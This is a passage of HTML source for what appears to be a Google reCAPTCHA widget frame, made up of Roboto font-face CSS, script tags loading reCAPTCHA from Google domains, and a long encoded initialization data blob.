  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5IvuGLcUFCjISpu0N7S1Eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5IvuGLcUFCjISpu0N7S1Eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5IvuGLcUFCjISpu0N7S1Eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMKxbMKUcMKYwoFHfit0S8O2bGIowqM5HlAJwqQXwrJkeBcABT9BwqXDtizDu2jDq8OmwqIgw4nCkyTDmsOtbnvDpU50wobCvjVuWy3Diz1Jw7jDtmQGwpfCtcO6w4vDow/CghjCm3RuXAQ4w6TCqyYTwqTCpcO/worDkl8+wq8gPxXCgwVCwqfDucOWPjHCn8OUYhPCjz7CmMOow7TCjsK+wrLDscOifHDCiMKWLDUkHcKgwrTDlxw4XXoxacKVD8KERmHChkXCksOPcy/CmsKzPcOdUcKWwrJvPMOlaMOgLyF6K8K8wrBEakrDocOya8OEC8O1YlPDh8OYw73Cv8OAPFvDqzNDw4A5w7PDkcK+w5JPwqh3w4nCk8Okwow7w7ovw7cvw7LCi8K8wr/DnQLCvcODPzPDqkrCoBTDqw/CjsOOGcOkAcOCw4HCpMKAbxjCvsO4w7Adfn/ChcO1XsKXJ8O7dcOsYHbCnRbDuz/DszEcHWgFckIaw64Kw5bChxbDjcKQQnMmHxvDh8K6w7Mkw4dWRwTCuMO9wqLDp8OGw73CjwDDvMOdw5UNwqTDqMKXw6B2AR/[base64]/wqvCtm3DiMODSMKdOEI4Tm7CqMOiw6XDo8KawovCkSjDh2Aswr0GV8K2wrTDujrCm8K7dsKJegbDk8OST39mwrDDg8K/[base64]/CqcK7w4x9wrsHAsK/B3fCs8K7w5/[base64]/w7vCssOiFGrCisK9w4pewp5/w4fCnsKENF9+HcONDcKXKWvDqz/Dh8KkwqQ4w5c8wrfCqXEJUV3CrsKswonDlsKewrTChAwKNn4dw4UNw6TClVJxC1bCh1XDu8Oww6DDlhzCsMOmOVDCjcOyQUzCl8ORw6ksUMOqw5rCgGfDrsO5HcKgQ8KJwr3DiWPDisKnaMOow5jCjSRQw4h6XMO5wqzDtVg/wqwTwo7Cu27Cvggxw4bCpUfDuVgJOMKWFivCol0gM8KsEHUDBMKwCsKeYBfCoy7DpcO4b2N2w7lAwo9GKsKjwrHCs8K6S0nCuMOjw5w0w5kTwqxTdzLCj8Odwo4XwqPDmX/CqzbCl8OiMsKleRVUaQR7w5LDkTkdw7rDlsKrwqrDpyB7L3rDo8O7FcK+w6Z2bVIxe8KSDMOhKwtEVFDDk8O3W24hwpZ4w65gFcK9w7nDnMOaPMOrw6oCeMO0wrPCuWTDqQF/G3l+EsOfw5g/w6dxSX02wqbDhE/CoMO6BsOpYRHCqMKgw58sw4E7acOOMyvDsnLCkMKGwpBkcsKRTSghw7fClsOYw6MYw4jDp8KufcO8ET9Kwqp1ATdkwqZFwozCplTDugXCpcKwwp/CrcKyRjrDnsK0fmFXw57ChTkJwqkSTjRlw5PDkMOVwrbDgMKzfcKSwp7CnMOlBcK/U8OyGcOawrQmF8OTE8KMS8OeN3jCuVTDkjXCp8OOJETCvcKVewzDs8OFNMOUacK/P8OmwrrDrB/DosOwwq8vFcKsVsOwH0kmQMK7w73CjMKZwqMSwrnDqWTDhcOPHXTDh8KAIgBRwoTDqsObwpQawqDDgQDCnsOYwrxkwrXCt8O/OsKVwoliXRtTVi7DrsKBRsKKwprCsyvCnsKkwrzDoMKhwojClHY9OBzDjw7Clm9bWRpxw7EmDcK+Sgtcw6fDuw/DjHTDmMK/[base64]/DocKXw5oRJsOmw4lMwqHDusOQOcKCwpctYXjCpSrCksOJwqzDhS8lwo9FfMOiwoDDoMKscMOpw4paw6/CoHM4MxQjOCo7BFHCkMOGwpJ0cFDDk8OgHCrCmGZgwr/DpsKrwqTDs8KebTBYIjZaP3UWQmvDjMO3CDEtwq7DtArDssOJN3B7w4Uhwq1xwqPCjcKfw590QVR8FsOxXwcOw5ALZ8KPCAnClsOCw79ywpTDlsODSMKewpjCh0LCiGFjwrHDlsO4w63DlX/DocOWwqTCpcOwKcK0FMKkR8K5wrvDrsKTB8KDw7/CrcOAwrQPYCDDhlPDkmIyw7xHAsOvwqBSFsOEw4IBVcKzLsONwqAAw4lGVCXChcKcfBjDjjbCoS7Cg8KePMO6wpswwpnDqzlmHD0Hw6FEwrUgRMK2XGLDrwZAe3HDvsKVwppgUsKCdcK6w44JRcKnwq5wDCE/[base64]/CqMKYWcKqwobCsVZ8wrc3wonCtH0uwplqw6rCqsOROzzCmFplYMOawqpjw406w5vCgmHDk8K4w70wOEEjwpgvw7ZBwoA3UkMwwoPCt8KwEcOPw4HCskMQwpkZBjNMw6bCjcKYw7Riw7/Dnlsrw5bDjyRcaMOMQsO4w5TCvkx6wozDhzQ5AHLCuR0IwoM+w5LDqExQwrYWaQTCncO+w5vDp3DDncOpwowqdcK4RsKpYTUlwqjCuj7Co8OrXSNoezAuOSXCjR56QFMvw7QqVxkJRsKJwrMkwq3CnsORw6/ClMOQBn42wovCnMOEHEQgworDjl0NKMKRBmFEdDTDtsOzw5TCicOcRsOwLV8BwpNfVz/Cv8OsWFbCncO7HMK3LEXCuMKVBS0vO8KmYEnChcOoeMKXwrrCoBxXwonCgmF4PsOZYcK6Sm8jwqvCiQ1cw60NLxcwA3sMCsKHa0Q/w5U3w5zChzYAYyTCshDCjMKWPXRQw4t9woRmLMKpBUtyw4PDu8KCw6Z2w7/[base64]/DisODACJcw4nDnnLDg8OyAgvDkcOlwrLDucO9wqfDmD3DocKxw6zCukYMM2EVah5tOcKtOmsNagZ5JQ/Cv2zCmnl1w6/Dow0/[base64]/CvFPDqcK8w6kjw73Doj7Dm3xtY8Kpw5zCmhwQAcKkK2rCo8Otw4Urw7vCkmsmwqLCu8Ocw4zDkcOxP8KAwobDqF9MCMODwphAwqdYwrpBVxQfDRZaMsKSwp/[base64]/HsKIwofCrsKxEMOjC8OIKBl0H8Oew6bCoiwswpHDslAfw6dkw6rDvApBbMKBWcKtT8OQb8Oww5UfEsOfBSrCrMK/[base64]/wqDDiwPDmcK2w6kcBnDCk8OrOHfDs2UzfMKhZn0Zw6rDkE7DhMK8w5NUw70zAsOafXLClcOtwoVhcW7DnMKWRCLDpsK/fMOhwrPCqjcnwp/ChX9Bw7AkMsOuMWvChEDDpDDCoMKML8KNwoomUMKYO8OHGcOBGMKDQkHCpztFXcKuYsKndgQOwo7CrcOUwokJK8OIYVLDl8Odw6/Cg0wTQcKrwo9Awql/w6TCqW4wVMKZwoB0EsOKwrIBEW9zw6zDh8KiOMKXwoHDscKFJMKCPCvDlcOwwrhnwrbDmcKuwozDmcK6T8ONIwkVwoAUa8KoQMOZKSUbwppqEx3DtUY2N1thw7nCj8K7wqZRwozDiMOzdjHChg/CoMKAOMOzw6TCuDHCj8OfFsKQAMKNey9hw4IqGcOMBsOIbMKBw6jDpnLDksK5w4wlEMK3EGrDh2pjwrUTdMOlE2JrZsOWwqZzTl7DtzfDuCDCsRPCsDdGw7cmwp/DhifCqHkuwpVwwobCrBnDt8KkUmXCuA7CoMOFwqvCo8KjSlrCk8O7w6stwrTDncKLw6/[base64]/Dt8OXWyTCtTHCn8OoVsOtSH5bQ8K7TC/CisOBRMKlw5lsU8OsakDChmM3RMKFwr/DjEzCn8KELDcYKxnChD93w60fZ8Ovw7HCoQdIw45HwpzCjh3DqQrCr2LCtcKewptAZMO4AsKOwr1owoTDmUzDo8Kww5HCqMOUV8KmAcOMB2hqwrrCmiLCkBfCl1x5w5sDw5/Cl8OTw5NjEMKbdcOJw77DvMKGVsKqwrbCoGXCq1PCjwDCmlJdw4RFZcKqw5NlaXUAwqTDpHZpWSLDo3/CqMOjSX9tw7XChj/DmX4Zw7BCwq/[base64]/CvMK3w5M4wqzCssKwGcKkwoHDi8KHwrUpe8Ksw43DtCfDlkDDgQrDmBvDtcOodcKewpjDrMOfwq3DnMOxw7PDt0/CgcOoOcOIURjCjsObCsKBw4paW0FQK8OPU8K7UA4sX3jDqcKgwqPCo8OqwocMw50gJizDhFfDgFHDqMORwr/DgRc1w4xwcxUYw77DoB/CoDlGL2bDrT10wo3Dh0HCkMKkwrTDsBfDm8Oqw6tGw6cuw7JnwoHDjMOFw7jCmSRlMA1udDU5wrbDp8OLwo7CpMKow7PDlWrCkTUEcw9RPsKILWXDjwQlw4HCp8OfNcOPwpJxJcKvwpTDrMK1wqwKw4/CuMOUw6/DsMK0ScKJbD3CjsKRw4vCswvDoDjDv8KDwoHDuQJ/[base64]/Dnh/DnywtwqLDosKrcsKlbcKjw7nDnMKfw6xtCMOrF8KvPlTClx7CgmFpDz/DtcObw54ueX4hw6HDkFBrZgjClgg9CcKlBWd4wobDlA3Cs3R6wr9uwrANGzvDnMOADXkYVGZ2w4bCui1pw4/Ci8OkeSPCssK/[base64]/Dn1TDnEvCulTDtyVoan3DocKTw5XDv8KxwqDCnCdeUnbCkwJQDMKbwqPCicOww57ChDjCjB0dRRcDOUA4RHXDnhPCpMKtw43DlcO7CMO3w67CvsOBUEvDq0HDi1rDuMOQKcOhwovDu8K9w7bCvMK8Aj0Qwp1XwpnDr3Z5wr3DpcOkw7Qlw71owr/CvsKlXwbDsBbDlcOGwpg5w7AXZcOdw7/CumfDiMO3w7zDssORfhDDk8OVw6XDjTHDt8KDbHbCgl4sw5fCqMOjw4c+WMOVw63CiEBrwrV6w6HCs8OCacKAAAnCkMO2UirDtFE5wq3CjTwpwpxGw4tSSUPDiEpuw5Vfw7YEw5ZNwrNowp04HkPCkVfCosKow67CkMKow4Urw4pzwqJmw5zCncO9Gyw/w4AQwqQfwozCohbCp8OrVMKJA3HCnn9nXcKeU1RKD8Klw57DuwnCii4nw41QwoLDlMKAwp0qQMKywrdew6BENTgKw5JuOFcxw43DhRbDsMOvEsOIPcO/N2w3RxFrwpbCmMOmwrtsAsOpwqwnw5Imw7/[base64]/FMO8w5rDiCsAw5/DksO1w6LDu8KHwqh6w5rCvQzDtVfCncK+wq7CssOIwp/CssOxwqTDjMKGY04BAcOLw7gXwqkoZ1PCjSzDu8K4w4rDtcOjacOBwq7CrcOyWGkVVlIzbMO7EMOiw4DDuj/CgTUww47CrsOGwobDlH3Dll7Dmz/[base64]/DixNJwo/CocOjTHjDu2srW8K2D8Kxwpo3ZFXDhQttwo/[base64]/CmQ4KYMOZLX/DjVLDncKiUB/DsBpKS0FPSMKILh5bwo0swqbDjXRMwrvDuMKfw5nCjHczE8KVwrfDl8OSw6oDwqgfLjoxcDvCsSfDowjCulTDr8KBPcKJw4zDqjzClCcwwogXXsK4J17Cp8KZw5nCksKJcsOHWhBAwrx+wpg/w7hpwodcXMKACDM6NTInacORG17Ci8KRw61gwrbDtRFEwpgmwrtRwppQTVxKO1oUccOvYy3CnlzDjcO7cUdZwpbDkcOaw68VwofDkkggbiUrw4nCvcKxOMOZNsKlw4ZnEE/[base64]/DkcOTMMKtC8KtwojCj8OXFC1KwqPClsOpOwhAw4fDrMOFwrnDtMOqZcKVa3QGw70two8QwojDhcO3wqYUQ1jCh8KIw61WWS9zwr01NMK/SDLCnxhxYm1ew4NDb8Ovf8K2w4YJw6tfJ8KsfiV0wr5ew5fDlsO0cnN/[base64]/[base64]/w5IWwqDCicOtTz7DsxHDrsKoY8OsfXJYwofDsSbDhQ49WsK+w4JsQMO2XG9iwqUwOsO/[base64]/[base64]/[base64]/DoDYheFY6I8Klw7JVJ8OewoTCncOcD8KAwrTDsWMZIcKoZMOmDGbCjHlhwqhIw6fCpmNQVD96w4/[base64]/wrkcw5vCpFnDr8KEwrPCoMOQEwg6w40zXMKYKcKOXsKKYcOrciXCsSwbwrLDi8OUwrzCvWt5ScK/SEE5Q8OFw4xWwrBcZGPDuwpTw6RWw5HCtsKTw7QEK8OvwqDDjcObOmTCosO+w61Pw6BIw6FDOMO1wqkww799Nl7DvS7CtsOIw6Idwptlw4vDhcKCeMOYXV7CpcOFXMOufn/Di8K5JjbDlGwGbTHDsC7Dj3c6HMO5KcK6w77DtMKYe8OpwqJxwrVdaX8Rw5YmwoXDoMK2WcKBw7MQwpAfBMOFwqXCr8OmwpcMM8KCwrlLwpvDpR/CrsKsw4/DhsKqw6hfacKxRcKyw7XCrj3Dn8Otw7IYKVMrXkjCscK4S0E1N8KwWnHDi8Owwr7Dux8Bw7jDqWPCuVXCsiJNCMKuwqfCo3VtwpDCni1BwpfChW/Ci8KRE2Y9wp/Cj8Kjw7vDpXXCvMOKI8OWfCAJKTdDFsObwpzDk156E0TDh8OywrnDoMOkS8OWw754QxfCqcOAQx8ZwqPCrMOAw5hpw54kw5/CmsOXDV9ZWcKVAsKpw7XChcOUY8K+w6QMHMOPwqvDvid1d8K2LcOLAsO/[base64]/[base64]/Cv8KkKnbClh7ClW3CtMK2MW4tPlgcwrHCn8OZZcKZwoLDjcKgN8KDIMOdHjnDrMOFGHbCrsOWYQZtw4AaQDEGw6hwwqY/[base64]/CnsO0wqQ1XsKNfjtOw49zVMOZwqFjwoXDmCMEfcOKwpllccKwwqQLQzl5w5w3w5gXwrTDmcKIw5bDm31Yw7IPw5bDpCI7CcO/w5t2DcKlF2DCgBzDlnIYRsKJYlbCuwQyBsKWJMKFw6HDsRrDoGQcwr8Jwp9Ww61kw6/ClsOrw7vDkMOlYgPDgD8rWH58BwRbwp5qwq8Uwrocw7hFAjzCmB/CusKkwoMuw7x/w4fCvmEfw5HCiBXDi8KJw4zCoVXDuDPDtsOCBmBrBsOhw69UwoDCk8OFwpcywph5w70uR8OcwqrDtMKWNV/CjsOqwqo2w4rDjzYrw7rDjMKjH2MieTnCtz5pO8OGCEDDgsKhw7/[base64]/IMKPXcOXXhzDocOlw4Mhb8KMfXJ/w6Bgw4jDgcKMVmTDhU3CnsKLOUFTw7bCpcKCw73CqcOMwoPCsHE6wrnCpCHCi8OCR1pRW3pXwojChsK3w5HCncK3wpIXNQcgC28twoPDiXDDqQnClcKlw7fChcKycVvCgWPCnMOBw6zDs8KiwqckOx/CgDoFOg3DrMOtXHrDgHTDhcOiw67DokFtLgUyw67DtyXDghZMKHh2w4XDki5ZVXpHCMKNRMOhLSnDsMKGbMOLw64pZkV+wprCg8ODBsKFW3kPRcKWwrHCmzTCmAkZwoLDkMOFw5vDtsOkw4DDrsKowqInw5fCi8KwC8KZwqPCniJ/wq4lc3TCj8Kyw7bDicKiPMOHf3LDg8O7FTXDlUTDuMK3w6EzS8K8wpjDmUnCgcKdNh9BEsKKdcKtwq3DssO7wo0WwrXDn08hw5/[base64]/XsOTA8KbwoVew7AFeBXDpsOpwqDDkD9CwoDDhkI0wrbDkk4kw7nDsUlNwodEOijCqlfDhsKcwr/Cr8KbwrRyw7jCvsKEXXnDqsKUMMKfwrV6w7UBw6vCkT8yw6NZwpHDv3URw57DgMOuw7kYQAfDpiIcw4bCk0/DiHvCqMKPRMKRacKEwo7Cv8KEwqnCosKFIsKfwpTDu8K/wq1Hw5BXOQI3EUseRsKXaWPDhcO8ZcOiw5InFCMmw5BLVcOcRMOKI8OcwoZrwp9yCMOkwqJkPMKjwoMkw45LasKoWcOXHcOuE25DwrfCsF/[base64]/Dr8KDBHskw4Zdw5HCsSLDpsOgN8OlIsOCwq7CgcKuc0V/wqcORjQBHcKIw7zCgxbCjsOLwoAuUcKjMB0+wojDjl3DqgLCr2TCjsO3wp9vTcK7wqXCtcK+bcK9wqddw7HCrW/DvMOtWMK3wooyw4VKTU8Twp/[base64]/DoMO5woTDoWHCvVI/w7B9BcO+ZMKywonDtWFvQ8OXw4zCkCxiw4PCq8K1wqByw6HClcKETBXCq8OWSVEJw5jCtMOAw74Rwpciw5PDsx1zwoDCg0Y8w43DoMOAP8KCw5p2ecK/wrEDw7kww5fCj8OFw4hpO8OIw6XCmMKyw7F8wqXCjsO4w67Dj2vCvDANCTjCmEQMcSBaLcOqb8Oew5E7w4Qhw4DDiTFZw68cwpbCmQ7CmcKDwqvDlMOsDMOqw65RwqtiEldmH8Kgw68fw4jDu8OEwrDCj3DDr8O5EyJXZ8KzEzZEdw8+cj/Dvj4Sw6fDizIOBcORDMObw5rDjHPCl0QDwqM2ZMOsDw9Qwr5xMl/DmMKHw6ZpwrMdeHLDjV4waMKhw4tqIsOjFEPDr8K+wqPCtnnCgMOswr8Pw6FmYcK6YMKWw4XCqMKDID3Dn8OOw63ClcOcBSXCq0jCphJVwqUzwozCu8O7LWXDoi7Cn8OHAgfCpMOvwqB3LsK4w5YDwoUnOg0tc8KuLH7CgsOOwr9nw7nClsKbw7E5DB/DvlzCvBJVw4o4wqhCOwo9w5RDeSnCghIPw6HCnMKiUxJOwpFlw4gjwqfDshzCoyPCisOdwq7DsMKNAzRubcKZwrbDgyTDmy8LJsOLBMOOw7MOIMODwqTClcKGwp7DicOwVCNdZ1nDoW/CqsKSwo3CjxMxw4TCnsKdCU/Cj8OIU8OMNMO7wp3DuxfCrilDYlnCgkkgw4zCvgJiJsK2TMKfN37Dh0vDlHwMdcKkBsOyw43Dg1Utw7/CmcKCw4tJPSvDgWhNJxzDlQQfwp/Dv2PDnUnCsigJwr8qwqDCjURQJFAVdMKsHFcscMOvwr8Mwrknw6gIwpxZdRXDjDhTJsOAV8KQw6LCrcKWw4zCmmEHf8Ouw5QpUMO3KEgoW1Q+wr4QwowgwrzDlcO0CMOHw5nDhsOeGTY/